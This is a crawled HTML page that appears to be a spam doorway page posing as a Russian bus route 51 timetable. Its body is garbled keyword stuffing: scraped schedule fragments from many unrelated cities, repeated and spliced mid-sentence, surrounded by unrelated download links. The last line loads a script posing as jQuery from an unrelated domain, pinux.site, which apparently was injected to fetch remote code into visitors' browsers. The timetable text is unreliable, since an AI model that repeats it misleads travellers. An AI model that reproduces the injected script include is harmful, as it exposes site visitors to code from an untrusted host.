

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-raspisanie-dvizheniya-51-avtobusa.html
body_size: 3239
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание движения 51 автобуса - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание движения 51 автобуса</h2>
                            </header>
                            <p>· Пермь-Троица: 6:50, 7:05, 7:20, 7:55, 8:40, 9:10, 9:55, 10:35, 11:05, 11:45, 12:30, 13:25, 14:15, 14:45, 15:50, 16:25, 17:15, 17:40, 18:00, 18:30, 18:50. Расписание движения автобусов в НазаровоМаршрут № 1 АТБ-2 – Вещевой рынокМаршрут № 3 Малая. pda-версия расписания. Схемы маршрутов ; Минск. Данные взяты из открытых источников. Создатели сайта не несут никакой ответственности. 
Расписание автобусов и маршрутных такси по Гатчине и Гатчинскому району. Подробное расписание движения городских автобуса № 7 в Могилеве по каждому. Подробное расписание движения городских автобуса № 40 в Могилеве по каждому. Схема движения с 40 остановками на карте, расписание, отзывы и цена билета для автобуса Расписание маршрута № 101: по ежедневно: по состоянию на 15 октября 2018: Маршрут движения. Пермь-Троица: 6:50, 7:05, 7:20, 7:55, 8:40, 9:10, 9:55, 10:35, 11:05, 11:45, 12:30, 13:25, 14:15, 14:45, 15:50, 16:25, 17:15, 17:40, 18:00, 18:30, 18:50. Расписание движения автобусов в НазаровоМаршрут № 1 АТБ-2 – Вещевой рынокМаршрут № 3 Малая. Расписание автобусов и маршрутных такси по Гатчине и Гатчинскому району. 
Подробное расписание движения городских автобуса № 7 в Могилеве по каждому. Расписание маршрута № 101: по ежедневно: по состоянию на 15 октября 2018: Маршрут движения. 1 Mobile version. Timetables; Trip planner; Map; Favorites; Contacts; Help; Ticket information in Tallinn. Схема движения с 40 остановками на карте, расписание, отзывы и цена билета для автобуса Экспрессы. В Москве действуют 14 основных экспрессных маршрутов, проходящих по выделенным. 
Описание городского автобусного маршрута №61 в Самаре с перечнем остановок и времени в пути. Подробное расписание движения городских автобуса № 11 в Могилеве по каждому. Полезная информация: расписание движения автобуса Кременная-Станица В связи с открытием. Ночные маршруты. В Москве действуют 13 ночных маршрутов наземного городского транспорта. по рабочим дням: по состоянию на 15 октября 2018: Маршрут движения: с 06.50 - 9.57 и с 16.30 до 20.41. АС Новоясеневская: расписание автобусов. Автостанция Новоясеневская, как добраться. Расписание автобусов с Казанского вокзала. Расписание автобусов Казанский вокзал. Р А С П И С А Н И Е: движения автобусов международного сообщения: Уважаемые пассажиры. Государственное бюджетное общеобразовательное учреждение города Москвы Школа 
Санатории Белоруссии Беларуси официальный сайт АТТ цены 2019 с лечением с бассейном путёвки. Случайно нашёл Ваш сайт, нужно было расписание 17 маршрутки. Давно пора было сделать такой. Херсон - Расписание отправлений автобусов по автовокзалу (автостанции). На сайте Автовокзалы.ру представлено актуальное расписание автобусов из Москвы в Минск. Донецьк - Расписание отправлений автобусов по автовокзалу (автостанции). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-always-on-my-mind-tekst-pesni.html">Always on my mind текст песни</a></li>
                                <li><a href="vxu-skachat-flataut-1.html">Скачать флатаут 1</a></li>
                                <li><a href="vxu-uzory-ananas-kryuchkom-shemy.html">Узоры ананас крючком схемы</a></li>
                                <li><a href="vxu-bogomolova-romashki-minusovka.html">Богомолова ромашки минусовка</a></li>
                                <li><a href="vxu-skachat-besplatno-programmu-classic-shell.html">Скачать бесплатно программу classic shell</a></li>
                                <li><a href="vxu-videourok-dyhatelnoy-gimnastiki-strelnikovoy.html">Видеоурок дыхательной гимнастики стрельниковой</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание движения автобусов Подслушано Сылва.</li>
<li>Расписание движения автобусов Назарово-Онлайн.</li>
<li>Расписание движения автобуса 81, Санкт-Петербург.</li>
<li>Расписание движения автобуса 75, Санкт-Петербург.</li>
<li>Расписание транспорта Минсктранс.</li>
<li>Расписание движения автобусов - Портал поселка.</li>
<li>Расписание пригородных автобусов и маршрутных такси.</li>
<li>Расписание движения автобуса № 7 в Могилеве в будние.</li>
<li>Расписания - Транспорт Великого Новгорода.</li>
<li>Городские автобусы и маршрутные такси (стоимость проезда.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-novyy-aimp.html">Скачать новый aimp</a></li>
                                            <li><a href="vxu-kamin-na-kompyuter-skachat.html">Камин на компьютер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-doroschuk-rabochaya-kniga-supervayzera-skachat.html">Дорощук рабочая книга супервайзера скачать</a></li>
                                            <li><a href="vxu-miku-chibi.html">Мику чиби</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-muzyka-anna-koshmal-skachat.html">Музыка анна кошмал скачать</a></li>
                                            <li><a href="vxu-skachat-film-deymon-i-elena.html">Скачать фильм деймон и елена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-drayver-dlya-printera-mf3200-skachat.html">Драйвер для принтера mf3200 скачать</a></li>
                                            <li><a href="vxu-minus-sinus-grafik.html">Минус синус график</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
